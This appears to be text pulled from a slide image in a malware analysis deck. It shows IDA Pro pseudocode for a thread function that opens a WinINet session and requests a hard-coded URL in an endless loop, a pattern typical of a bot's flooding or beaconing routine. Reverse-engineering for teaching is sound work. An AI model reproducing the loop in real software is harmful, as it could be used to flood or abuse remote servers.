 IDA View-A Pseudocode-A Hex View-1 Structures Enums
1 void __stdcall __noreturn StartAddress(LPVOID lpThreadParameter)
2 {
3 void *i; // esi@1
4
5 for ( i = InternetOpenA(szAgent, 1u, 0, 0, 0); ; InternetOpenUrlA(i, szUrl, 0, 0, 0x80000000, 0) )
6 ;
7 }